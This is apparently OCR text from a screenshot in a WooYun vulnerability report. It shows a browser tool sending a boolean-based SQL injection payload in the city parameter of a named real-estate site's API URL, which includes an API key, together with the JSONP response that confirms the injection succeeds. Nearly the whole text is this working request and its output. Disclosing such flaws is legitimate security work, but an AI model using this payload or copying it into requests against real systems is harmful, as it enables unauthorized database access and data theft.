 Load URL
Split URL
Execute
house.leju.com/api/api.agent.php?key=634ea0d5da4600b5&module=month_kaipan_youhui&city=zhongshan' and 0=(case when 1=1 then 1 else (select 1 from information_schema.tables) end) and 'a'='a&
return=jsonp&encode=utf-8&callback=_1461134370128102
Enable Post data Enable Referrer
_1461134370128102({"month_kaipan_youhui":{"bykp":{"data":[{"district":"\u4e1c\u839e","hid":"131929","name":"\u91d1\u57ce\u90fd\u6c47","opentime":"2016\u5e7404
\u6708","licence":"","house_url":"http:\/\/house.leju.com\/sz131929\/"},{"district":"\u9f99\u5c97\u533a","hid":"131662","name":"\u6052\u88d5\u5609
\u57ce","opentime":"2016\u5e7404\u6708","licence":"","house_url":"http:\/\/house.leju.com\/sz131662\/"}],"status":1,"msg":"success"},"youhui":{"data":
[],"status":0,"msg":"data is empty"}}})
www.wooyun.org